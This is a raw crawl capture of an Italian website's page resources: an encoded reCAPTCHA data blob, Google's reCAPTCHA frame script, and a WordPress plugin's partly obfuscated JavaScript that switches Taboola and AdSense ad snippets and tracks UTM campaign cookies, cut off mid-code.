8KVOEHDlRZVPMKSwqo0X3vClcKtw5pXJ0krY8Oqw4DDoyjDqsKrwoQEZBPCn0RTw45vwrpcWsOQChHDkljDlcK6wrUDw5BGKgnDksK3aULDlMOKw5jCosKNSTBtJsKuwrXDtEtTbwxlw5IMEX7Cm3nCqA8HccK6w74EwqTCrVnDsh7CkyvDk2zCvHXDsMKxecK/[base64]/DhcOhVWcpKsK4Alp7w4Qyw7DDhMOJw4vCncKGIcKjVsOaaF7Dh8KYKcKNw5XCpcOmWMOXw6TCvwXCpVPDpl3DmRIdeMKrP8OTJBjDtcObfX4vw5jCqCbDjmkSw5rDg8KTw5cowpLCtcO/TsKHNMKFdMOLwpo0JQzCjF1lci3CkMO8TB84GcKzwqgKwpUdd8O9w5Zjwq5cwqJrc8KmM8Kfw71pZTNhw5NewozCucOoPcOuagTDq8OVw5d7w5rDpcKBWsOcw4bDpMOowq15w5vCg8OEMFLDgH0rwq/DqcOHXGJ6LsOJBUjDqMKPwoZ7w6bDtMOnw400wqLDgixhw6NJwqo5wqoUbCbChGTCslPClVPCg8KHZ1TDq21DasOZdxPCi8Oyw7I7Ogd/dX9RFsOpw7rDrsO3ElzCtDhOJy4aIU/[base64]/[base64]/wp/CmsOdcFkqDMOdwrvCqC/[base64]/CuMO1CXzDncKfw6QdJmfCoBDDpAIPP8OdUkkZw6LCv0XClcORSG3CjXkkw4lGwonDpcKEwo/CmsOkRSLCqgzDuMKOw6TDgcODeMOGwrsdwoHCvsO8KmIHEGE2IcOUwpjCoWfCnVLCt2FvwpsMwo7DlcOuD8KGWxTDsnpIacOjwqfDtmcpWCoQwrHCtEtxw7t+ElPDpiDDnnleLMKsw7fDrcKPw74pCFLDkMOfwqDCocK8PMOabMK8VMKzwpXDnkPDuTHDt8OZOMKfNg/Cm3Z3IsOwwp8mBMOiw7I6AcKfw5BQwoB7OcOcwovDh8KueSUnw5HDqMK9ORzChAbDosOmVBjDtTFIfEdVw7/Dl3PDkyHDqmoAAFnDhDPCmXJ8Wisxw4TDi8OdbGLDuVtxNEtiU8OIwrLDrXA+w5lxw4U8w54kwqXCqMKzLCHDvcKewpYSwr/DrlIGw5NnGF4sEEnCrnbDrQcYw70lSMOXOwgkw4DDr8OWwpbCvQQmG8Kdw5NCUQkLwrbCu8KtwpPDgMORw6PCkMO/w4LDm8KEcGpjwpnCsTM/ACXDp8OoJsOPw4LDi8OWw6ZQw4bCiMKqwr/Cp8K9CHjCpQNtw5DDrVLCsUTCnMOQw7UNbcKhecKBJnzCnQ43w6XClsO9w7pTw43DjsKcwrzCqEEcAcKKwrzCicKcwo5vR8OMa2nCrMOoG3/DncKuV8OlBXd8B3Vww7xjBVpGEcOlSsKpwqXCpcKxwoVWfMKZbsKgTmZRKMORwozDtlXDoXLCvmzDsnduB8KvWcOQw4RSw6okwrZzPSfCgcKoTgrDgcKyRcKhw58Sw4tjBMORw67CsMOewrzDjw7DiMKXw5PCvsKsL1jCh3cRVsO8wo/CjsKXwrhsTSAHIVjCmXZiwoHCr1E4w5nDq8OAwqHCjMO8w7DChmzDvMOjwqPCuE3CtnbCtsKhNhFvw7Brb0DChsOsw5vCu2/DhUbDo8OSPQ9hwo48w50vbDkQfVYMayN7BMKoXcOXUMKgwobCmyrCm8Oxw5FBMRZReHXCr18aw7/[base64]/CkcKmVgnCg8O3wqJ0worDnsOgwr1/[base64]/CuXMDwq/DuGvCn2rDv3d5wrTDucKYw6vCr1AkwrRxwq8zS8O6w77Cr8O2woDDosO/SGxbwo3CuMK7KjHDrcOgw4svwrrDpsKZwpMWcVbDncKAPA7ChsKNwrF/bC9Rw6dDD8Ozw5nCicO+KnYWwoouVsO3wrNzLDpiwqZndW/Dh8KnayPDs0ENX8OwwprCqcOZw4PDisO1w41Iw5LDk8Kcw4NRwpXDlcO8wpjCtsOzZkscwoLCjsKiw6nDhw85AitWwonDq8KFEl7Dql/DgsKrFkfChsKAacKAwp7CocOiw7fCncKMwohYw40iwrJFw4PDuXDCiG/DqkfCqsK8w7XDsgNFwoVSb8KNBMKTEMO1wpzCusK4dMKwwoorCWlgeMKSbMOXw64Ww6VjecKew6MDWDIBw7VXesKCwo8cw6PCsGlFah7DtcODwq/[base64]/P8Kvw4oOIMOHa0MkRsOsBsKGXsOaw4/Dn3nCskZtAcOWagbCgcK9wpjDpEt9wrRhI8KiM8Odw5rDvB58w7/[base64]/DlwrCvMObwo3CmcK+MMKRw7TCuxLDtcOdX8ODSnk0FzsrOsKEwpvChCkvw4TCq1rChRjCmzVRwrzDpMK7w65iEC4/[base64]/CnCnDo8KVHy8wBRbDvcO5VADCrcKgwpcvw6XCkGlbwpB4wr3Ci1TChcKlw5LCrMOURMOACsOtM8OFBMKqw4R/ZMOaw6jDvDJAf8OIaMKDTMKJFcOOARnCisKnwrk5cBjDkn3Dr8O/w6XCrRU1w7lPw5bDjDbCq1hmw6fDkcKAw6jDll9aw71HGMKcHMOJwpR5cMKXdmcLw5HCjSzDqcKcwpUUA8KjGwkRwqQOwpIgKzzDmi0+w54bw5NTw4vCj0jCp31sw5TDkgsKM2/ClV8XwqzCoGrDh3LDrMKBV2xHw6DDkwLDqjfDn8Kyw5HCosK6w7ZhwrtEGjLDgUhPw57CjsKUJMKAw77CnsKKwrUgH8OZOMKKwp5Gw4kLVRkzGSHDjsOdw6fDli/[base64]/[base64]/DkTgIJ8OGwrDDuVkcw7fCiMKHQVsOwrXCvcOiw6XDucOKTj9JwpAUw5vCqD88a0vDnATDp8ONwqbCqERsIMKDAcOTwofDlmzCkV/[base64]/[base64]/[base64]/[base64]/Dlmsvw5zCscO2NMOSeyTCpUnDi2XCo8KmYyoQVmfCqljDscO6woI1FS1yw7vCniIKQATCtjvDhFNUExDDmcK9DsOLFTVvwok2D8Kkw4dpSyc+HMOMw4vCpcKMEwFew7/[base64]/LVN9w6Nrw6PDtSJ2w5TCtcKIJSvDjMK+w6g6McOZFsKmwqvDqcO4GMOVSx0KwowIL8KQI8Oww5XChlljwoIwPgIbw7jDiMK/LcOqwpoJw5rDq8Ktw5vCiz9vKsKuXcKgKx/DukPChsOxwqLDr8KZwrfDkMK3AiFSwq9mSytlQ8Ome3rCtsO4UMKOacKFw7rCmWfDhgUqwpN7w55Kwp/DuXhKF8OQwrDDk2NIw6RqAcK6wqnCl8OTw6tUIMKOOwZdw7/Dp8KXf8Kmc8KBZ8KnwoMtw5PCi3g6w5V5DhQSw47DtcOuwp3DgmlWTMOJw63Dr8KOQcOBBMOGQjs+w7YVw6vCjMKew6LCh8OsC8OcwoNZw6AoaMO7w4rCrXUcecOCPMK1wrY/FyvDom3DkQrDlF7DncOmwql6w5PCsMO3w6NxTzHCm37CohBDwo1aannClwvCpsKjw5QjWlQEwpDClsKlwp/Ds8KYFBFbw7QpwrgCGT9rOMK1Rh3CrsOww7nCqsOfwoXDtsO5w6nCsHHDi8KxJ2jDun8MJmUawoTDtcOKf8KNJMKFcmfDssK8wowUXsK6eXwuW8OrScKDc1nCj1jDgMOAwoPCmcOyUMOqwp/DssK0w6jDik0vw7QMw7YJYWM1fll+wrvDiiPCkX3CmRXCvD/DtTnDnyrDrsKMwoY+LVTCsW1kCsOawrIZwpDDmcKWwqdvw5sGesOEZMKMw6dePsKkwqnCoMKKw61nw4Z7w7Q/w4duGsO0wpRJEDLCpmgVw4vDpyTCmsKswq5vSwbCuTAcw7h/wqEeZcO8SMOhw7Ijw4BJwqxfw5tNIlXDkAbDmDrDvlUhw4TDmcKSHsO6w4vDk8OMwqfDksOPw5/Ct8Kuw5HCrMOkG1QNbhNIw73CiTZ2LsKhOcOjKMK9wroQwqfDgRt9wqFTwrpdwohmUWY2w7Qhd3YtPMKoIMK+HjUqwqXDhMO0w6/DjjIsccOScjzCr8O8McK6QV/[base64]/UzJgVhE4w7TDqx1VIcKYwpVRwrgEwonCjWrDhcOJAMKybMKaI8O8wqstwoUJaFUpPFtgwpQzw6M3wqlt\x22],null,[\x22conf\x22,null,\x226LeYDsMZAAAAAH8WKBZjMNsZzLZFqdD73maDrihj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.consiglietrucchi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226RkEpbo03tjT2/nwWdLJ19o1jXlLvsqZ+cFywOoerxw\\u003d\x22,1,0,null,1,1768795178555,0,0,[84,6],null,[233,210,200,148],\x22RC-XjKcJJQiwfdIew\x22,null,null,null,null,null,\x220dAFcWeA6J0EVnhUZEs8Vp0b_FDyUvZpMwY37vgX36TALBCPk9sgqFeo6GXUja4KoAfTUEpzD9_49BZ_QSE7kmsb5iThQ_Zc50kA\x22,1768877978694]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jJREa-9qeoTU5XOV-jlVHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768791581647');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.consiglietrucchi.com/wp-content/plugins/wp-native-widget-switcher/dist/app_20251202205306.js
body_size: 6130
content:
var header_script = [];var content_script = [];var footer_script = []; 

header_script['taboola'] = `<!-- --><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto', tracking_codes: wbTabTrc});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/weblogmedia-consiglietrucchit/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>`; 
content_script['taboola'] = `<!-- --><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: window.wp_inf_post ? 'alternating-thumbnails-a' : 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: window.wp_inf_post ? 'FB Feed' : 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>`; 
footer_script['taboola'] = `<!-- --><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});

var utmCampaign = window.WS.getVariable('utm_campaign') || window.WS.getCampaignCookie();
            var utmTerm = window.WS.getVariable('utm_term') || window.WS.getTermCookie();
var pageId = '_organic';

if (utmCampaign && utmTerm) {
      pageId = [utmCampaign, utmTerm].join('|');
} else if(utmCampaign) {
      pageId = utmCampaign + "|UNKNOWN";
 }

Hood('utm', 'source', 'push:' + pageId);
</script>`; 
header_script['outbrain'] = `<!-- --><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto', tracking_codes: wbTabTrc});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/weblogmedia-consiglietrucci/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>`; 
content_script['outbrain'] = `<!-- --><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: window.wp_inf_post ? 'alternating-thumbnails-a' : 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: window.wp_inf_post ? 'FB Feed' : 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>`; 
footer_script['outbrain'] = `<!-- --><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});

var utmCampaign = window.WS.getVariable('utm_campaign') || window.WS.getCampaignCookie();
            var utmTerm = window.WS.getVariable('utm_term') || window.WS.getTermCookie();
var pageId = '_organic';

if (utmCampaign && utmTerm) {
      pageId = [utmCampaign, utmTerm].join('|');
} else if(utmCampaign) {
      pageId = utmCampaign + "|UNKNOWN";
 }

Hood('utm', 'source', 'push:' + pageId);
</script>`; 
header_script['google-ntbf'] = `<!-- -->`; 
content_script['google-ntbf'] = `<!-- --><div id="WB_CIT_Inpost_Below_Content"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_CIT_Inpost_Below_Content');

    if (window.wp_inf_post === true) {
        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/CIT_Below_Content';

        wrapper.appendChild(dfpUnit);
    } else {
        // show adsense unit
        var adsenseScript = document.createElement('script');
        adsenseScript.src = '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
        adsenseScript.async = 'async';

        var adsenseUnit = document.createElement('ins');
        adsenseUnit.classList.add('adsbygoogle');
        adsenseUnit.dataset.adClient = 'ca-pub-2252637216916313';
        adsenseUnit.dataset.adSlot = '9480942693';
        adsenseUnit.dataset.adFormat = 'auto';
        adsenseUnit.dataset.fullWidthResponsive = 'true';
        adsenseUnit.style.display = 'block';

        wrapper.appendChild(adsenseScript);
        wrapper.appendChild(adsenseUnit);

        (adsbygoogle = window.adsbygoogle || []).push({});
    }
})();
</script>`; 
footer_script['google-ntbf'] = `<!-- --><script type="text/javascript">
var utmCampaign = window.WS.getVariable('utm_campaign') || window.WS.getCampaignCookie();
            var utmTerm = window.WS.getVariable('utm_term') || window.WS.getTermCookie();
var pageId = '_organic';

if (utmCampaign && utmTerm) {
      pageId = [utmCampaign, utmTerm].join('|');
} else if(utmCampaign) {
      pageId = utmCampaign + "|UNKNOWN";
 }

Hood('utm', 'source', 'push:' + pageId);
</script>`; 
header_script['default'] = `<!-- --><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto', tracking_codes: wbTabTrc});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/weblogmedia-consiglietrucci/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>`; 
content_script['default'] = `<!-- --><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: window.wp_inf_post ? 'alternating-thumbnails-a' : 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: window.wp_inf_post ? 'FB Feed' : 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>`; 
footer_script['default'] = `<!-- --><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});

var utmCampaign = window.WS.getVariable('utm_campaign') || window.WS.getCampaignCookie();
            var utmTerm = window.WS.getVariable('utm_term') || window.WS.getTermCookie();
var pageId = '_organic';

if (utmCampaign && utmTerm) {
      pageId = [utmCampaign, utmTerm].join('|');
} else if(utmCampaign) {
      pageId = utmCampaign + "|UNKNOWN";
 }

Hood('utm', 'source', 'push:' + pageId);
</script>`; 
header_script['zemanta'] = `<!-- --><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto', tracking_codes: wbTabTrc});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/weblogmedia-consiglietrucci/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>`; 
content_script['zemanta'] = `<!-- --><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: window.wp_inf_post ? 'alternating-thumbnails-a' : 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: window.wp_inf_post ? 'FB Feed' : 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>`; 
footer_script['zemanta'] = `<!-- --><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});

var utmCampaign = window.WS.getVariable('utm_campaign') || window.WS.getCampaignCookie();
            var utmTerm = window.WS.getVariable('utm_term') || window.WS.getTermCookie();
var pageId = '_organic';

if (utmCampaign && utmTerm) {
      pageId = [utmCampaign, utmTerm].join('|');
} else if(utmCampaign) {
      pageId = utmCampaign + "|UNKNOWN";
 }

Hood('utm', 'source', 'push:' + pageId);
</script>`; 
var _0x379d=['default','setTime','querySelector','getElementsByTagName','textContent','getElementById','prototype','ask','_sx','write','test','tags','[utm_term_js]','utm_source','log','[the_permalink_js]','[utm_term]','getPushStatus','setAttribute','_taboola','getTermCookie','apple','performance','head','Hood','source','beforeend','external-page-view-id-generated','?hf=','innerHTML','expires=','type','taboola','toUTCString','substring','loadLibrary','trim','exec','out','nws_shortcodes','zemantaob','zmaob','.nws_custom_script[data-shortcode-id=\x27','navigationStart','userAgent','no-term','https://cdn.taboola.com/webpush/id.js','value','toLowerCase','insertAdjacentHTML','push','async','location','call','_tcl','event','parentNode','Notification','join','undefined','searchParams','replaceAll','anonymous','html','length','code','alternative','[the_permalink]','nws_async','indexOf','[utm_campaign]','outbrain','getCampaignCookie','timing','dispatchEvent','safari','google-ntbf','_cp','_tm','split','content_script','vendor','content_script_js','getVariable','https://beacon.taboola.com?cat=webpush&event=tgidFound&id=','now','setPartnerID','Promise','src','scripts','script','prompt','facebook','krpopin','utm_campaign','replace','-pf.js','permalink','getCookie','path=/','=;\x20Max-Age=-99999999;','appendChild','_organic','toFixed','navigator','SameSite=Lax','onPushBlock','init','href','custom_script_','createElement','random','footer','cookie','block','text/javascript','push:','WB\x20Push:\x20initialized','tab','utm_term','.js','requestPushPermission','no-id','&event=','https://cdn.ocmhood.com/sdk/hood.js'];(function(_0x1465e3,_0x379dc6){var _0x27033f=function(_0x27bf56){while(--_0x27bf56){_0x1465e3['push'](_0x1465e3['shift']());}};_0x27033f(++_0x379dc6);}(_0x379d,0x135));var _0x2703=function(_0x1465e3,_0x379dc6){_0x1465e3=_0x1465e3-0x0;var _0x27033f=_0x379d[_0x1465e3];return _0x27033f;};var _0x5b5687=_0x2703;window['WS']=function(){function _0x27bf56(_0x1b71dc){var _0x345994=_0x2703,_0x558175=new URL(window[_0x345994('0x76')][_0x345994('0x31')]);return _0x558175[_0x345994('0x1')]['get'](_0x1b71dc);}function _0x2fba9d(_0x1ce16b,_0x533d42,_0x23f30a){var _0x5b3da0=_0x2703,_0x5c7573=[_0x1ce16b+'='+_0x533d42];if(_0x23f30a){var _0x1f6590=new Date();_0x1f6590[_0x5b3da0('0x43')](_0x1f6590['getTime']()+_0x23f30a*0x3c*0x3e8),_0x5c7573[_0x5b3da0('0x74')](_0x5b3da0('0x60')+_0x1f6590[_0x5b3da0('0x63')]());}_0x5c7573[_0x5b3da0('0x74')](_0x5b3da0('0x28')),_0x5c7573[_0x5b3da0('0x74')](_0x5b3da0('0x2e')),document[_0x5b3da0('0x36')]=_0x5c7573['join'](';\x20');}function _0x570168(_0x4bc467){var _0x554114=_0x2703,_0x4e05c6=_0x4bc467+'=',_0x148ebf=document[_0x554114('0x36')][_0x554114('0x14')](';');for(var _0xe65bf8=0x0;_0xe65bf8<_0x148ebf['length'];_0xe65bf8++){var _0x52f65a=_0x148ebf[_0xe65bf8];while(_0x52f65a['charAt'](0x0)=='\x20'){_0x52f65a=_0x52f65a['substring'](0x1,_0x52f65a[_0x554114('0x5')]);}if(_0x52f65a['indexOf'](_0x4e05c6)==0x0)return _0x52f65a[_0x554114('0x64')](_0x4e05c6[_0x554114('0x5')],_0x52f65a[_0x554114('0x5')]);}return null;}function _0x16b2cf(_0x10142f){var _0x395d1c=_0x2703;document[_0x395d1c('0x36')]=_0x10142f+_0x395d1c('0x29');}function _0x12eec8(_0x52300e){var _0x209533=_0x2703;_0x2fba9d(_0x209533('0x4a'),_0x52300e,0x1e);}function _0x1d042d(){return _0x570168('_sx');}function _0x5ed09b(_0x384dbf){var _0x35bf1f=_0x2703;_0x2fba9d(_0x35bf1f('0x12'),_0x384dbf,0x1e);}function _0x54b059(){return _0x570168('_cp');}function _0x13538a(_0x963099){var _0x1e3a7c=_0x2703;_0x2fba9d(_0x1e3a7c('0x13'),_0x963099,0x1e);}function _0x34ec0b(){var _0x2cf79c=_0x2703;return _0x570168(_0x2cf79c('0x13'));}function _0xea6cbc(){var _0x477cd3=_0x2703;return _0x27bf56(_0x477cd3('0x4f'))||_0x1d042d();}function _0xe7accd(){var _0x1d76e5=_0x2703;return _0x27bf56(_0x1d76e5('0x23'))||_0x54b059();}function _0x216d3a(){var _0xb93d1d=_0x2703;return _0x27bf56(_0xb93d1d('0x3c'))||_0x34ec0b();}function _0x26d6d9(){var _0x31e578=_0x2703;return _0x27bf56('tclid')||_0x570168(_0x31e578('0x78'));}function _0x18e75b(){var _0x1e057a=_0x2703,_0x221dbc=_0xea6cbc();_0x221dbc&&_0x12eec8(_0x221dbc);var _0x3ddebb=_0xe7accd();_0x3ddebb&&_0x5ed09b(_0x3ddebb);var _0x51cebf=_0x216d3a();_0x51cebf&&_0x13538a(_0x51cebf);var _0x1f59cf=_0x26d6d9();_0x1f59cf&&_0x2fba9d(_0x1e057a('0x78'),_0x1f59cf,0x1e);}var _0x24faeb=null;function _0x412e28(){return _0x24faeb;}function _0x3cec24(){var _0x5dc188=_0x2703,_0x540cda=_0xe7accd(),_0x276728=_0x216d3a()||_0x5dc188('0x6f'),_0x3e1f10=_0x26d6d9()||_0x5dc188('0x3f'),_0x16305c=((window['performance'][_0x5dc188('0xe')][_0x5dc188('0x6d')]+window[_0x5dc188('0x58')][_0x5dc188('0x1a')]())*Math[_0x5dc188('0x34')]()*0xf4240)[_0x5dc188('0x2c')]();_0x24faeb=_0x16305c;_0x540cda&&(_0x24faeb=[_0x540cda,_0x276728,_0x3e1f10,_0x16305c][_0x5dc188('0x7c')]('||'));window[_0x5dc188('0x55')]=window[_0x5dc188('0x55')]||[],window[_0x5dc188('0x55')][_0x5dc188('0x74')]({'external_page_view':_0x24faeb});var _0x180047=new CustomEvent(_0x5dc188('0x5d'),{'detail':{'externalPageViewId':_0x24faeb}});document[_0x5dc188('0xf')](_0x180047);}function _0x2af54c(){var _0x208b6c=_0x2703,_0x2cbbf0=_0xea6cbc();if(_0x2cbbf0==null)return'default';_0x2cbbf0=_0x2cbbf0[_0x208b6c('0x72')]();if(_0x2cbbf0=='ob'||_0x2cbbf0==_0x208b6c('0x68')||_0x2cbbf0==_0x208b6c('0xc')||_0x2cbbf0==_0x208b6c('0x22'))return _0x208b6c('0xc');if(_0x2cbbf0=='zmaob'||_0x2cbbf0==_0x208b6c('0x6a')||_0x2cbbf0==_0x208b6c('0x6b')||_0x2cbbf0==_0x208b6c('0x6a'))return'zemanta';if(_0x2cbbf0==_0x208b6c('0x11'))return'google-ntbf';if(_0x2cbbf0==_0x208b6c('0x21'))return _0x208b6c('0x21');if(_0x2cbbf0=='taboola'||_0x2cbbf0==_0x208b6c('0x3b'))return _0x208b6c('0x62');return _0x208b6c('0x42');}function _0x3078fd(_0x36fedf){var _0x4b683c=_0x2703,_0x34774a=[],_0x4ac86a=[],_0x454eb3,_0xdec93c=/<script(.*?)>([\s\S]*?)<\/script>/gim;do{_0x454eb3=_0xdec93c[_0x4b683c('0x67')](_0x36fedf),_0x454eb3&&_0x4ac86a[_0x4b683c('0x74')](_0x454eb3);}while(_0x454eb3);for(var _0x210fd4=0x0;_0x210fd4<_0x4ac86a[_0x4b683c('0x5')];_0x210fd4++){var _0x4eb829={};typeof _0x4ac86a[_0x210fd4][0x2]!==_0x4b683c('0x0')&&_0x4ac86a[_0x210fd4][0x2]!=''?(_0x4eb829['type']=_0x4b683c('0x6'),_0x4eb829[_0x4b683c('0x6')]=_0x419dcb(_0x4ac86a[_0x210fd4][0x2]),_0x4eb829[_0x4b683c('0x4d')]={}):_0x4eb829={'type':'link','tags':{}};var _0x2623b8=_0x4ac86a[_0x210fd4][0x1];_0x2623b8=_0x2623b8[_0x4b683c('0x66')]();var _0x492f4b=_0x2623b8['split']('\x20');for(var _0x11d059=0x0;_0x11d059<_0x492f4b['length'];_0x11d059++){_0x492f4b[_0x11d059]=_0x492f4b[_0x11d059]['split']('='),_0x492f4b[_0x11d059][0x0]=_0x492f4b[_0x11d059][0x0][_0x4b683c('0x66')](),typeof _0x492f4b[_0x11d059][0x1]!=='undefined'&&(_0x492f4b[_0x11d059][0x1]=_0x492f4b[_0x11d059][0x1][_0x4b683c('0x24')](/"/g,''),_0x492f4b[_0x11d059][0x1]=_0x492f4b[_0x11d059][0x1]['replace'](/'/g,''),_0x492f4b[_0x11d059][0x1]=_0x492f4b[_0x11d059][0x1][_0x4b683c('0x66')]());}for(var _0x4e9d03=0x0;_0x4e9d03<_0x492f4b[_0x4b683c('0x5')];_0x4e9d03++){if(_0x492f4b[_0x4e9d03][0x0]==_0x4b683c('0x75'))_0x4eb829[_0x4b683c('0x4d')][_0x4b683c('0x75')]=_0x4b683c('0x75');else{if(_0x492f4b[_0x4e9d03][0x0]==_0x4b683c('0x1d')){_0x4eb829[_0x4b683c('0x4d')]['src']=_0x492f4b[_0x4e9d03][0x1];for(var _0x1facef=0x2;_0x1facef<_0x492f4b[_0x4e9d03]['length'];_0x1facef++){_0x4eb829['tags'][_0x4b683c('0x1d')]+='='+_0x492f4b[_0x4e9d03][_0x1facef];}_0x4eb829[_0x4b683c('0x4d')][_0x4b683c('0x1d')]=_0x419dcb(_0x4eb829[_0x4b683c('0x4d')][_0x4b683c('0x1d')]);}else{if(_0x492f4b[_0x4e9d03][0x0]=='id')_0x4eb829[_0x4b683c('0x4d')]['id']=_0x492f4b[_0x4e9d03][0x1];else _0x492f4b[_0x4e9d03][0x0]==_0x4b683c('0x61')&&(_0x4eb829[_0x4b683c('0x4d')]['type']=_0x492f4b[_0x4e9d03][0x1]);}}}(typeof _0x4eb829['code']!==_0x4b683c('0x0')||typeof _0x4eb829[_0x4b683c('0x4d')]['src']!==_0x4b683c('0x0'))&&_0x34774a[_0x4b683c('0x74')](_0x4eb829);}for(var _0x1facef=0x0;_0x1facef<_0x4ac86a[_0x4b683c('0x5')];_0x1facef++){_0x36fedf=_0x36fedf[_0x4b683c('0x24')](_0x4ac86a[_0x1facef][0x0],'');}return typeof _0x36fedf===_0x4b683c('0x0')&&(_0x36fedf=''),{'scripts':_0x34774a,'html':_0x419dcb(_0x36fedf['trim']())};}function _0x419dcb(_0x215882){var _0x7e0251=_0x2703,_0x78f09f=window['nws_settings'],_0x36fe66=[];_0x36fe66[_0x7e0251('0x74')]({'code':_0x7e0251('0x8'),'value':_0x78f09f[_0x7e0251('0x26')]}),_0x36fe66['push']({'code':_0x7e0251('0x51'),'value':_0x78f09f[_0x7e0251('0x26')]}),_0x36fe66[_0x7e0251('0x74')]({'code':_0x7e0251('0x52'),'value':_0x34ec0b()}),_0x36fe66[_0x7e0251('0x74')]({'code':_0x7e0251('0x4e'),'value':_0x34ec0b()}),_0x36fe66[_0x7e0251('0x74')]({'code':_0x7e0251('0xb'),'value':_0x54b059()}),_0x36fe66[_0x7e0251('0x74')]({'code':'[utm_campaign_js]','value':_0x54b059()});var _0x656c59;for(var _0x39cecf=0x0;_0x39cecf<_0x36fe66[_0x7e0251('0x5')];_0x39cecf++){_0x656c59=_0x36fe66[_0x39cecf];var _0x27cc3c='';if(_0x656c59[_0x7e0251('0x71')])_0x27cc3c=_0x656c59['value'];else _0x656c59[_0x7e0251('0x7')]&&(_0x27cc3c=_0x656c59[_0x7e0251('0x7')]);var _0x3af92f=_0x656c59['code'];_0x3af92f=_0x3af92f[_0x7e0251('0x24')]('[','\x5c['),_0x3af92f=_0x3af92f['replace'](']','\x5c]');var _0x2ff245=new RegExp(_0x3af92f,'g');_0x215882=_0x215882[_0x7e0251('0x24')](_0x2ff245,_0x27cc3c);}return _0x215882;}function _0x2a9358(_0x230785,_0x2bf455){var _0x5ff1dd=_0x2703;typeof _0x2bf455===_0x5ff1dd('0x0')&&(_0x2bf455=document[_0x5ff1dd('0x45')]('head')[0x0]);var _0x6b6d49=document[_0x5ff1dd('0x33')](_0x5ff1dd('0x1f'));_0x6b6d49[_0x5ff1dd('0x61')]=_0x5ff1dd('0x38'),typeof _0x230785[_0x5ff1dd('0x4d')]['id']!==_0x5ff1dd('0x0')&&(_0x6b6d49['id']=_0x230785[_0x5ff1dd('0x4d')]['id']),_0x230785['type']=='code'?(typeof 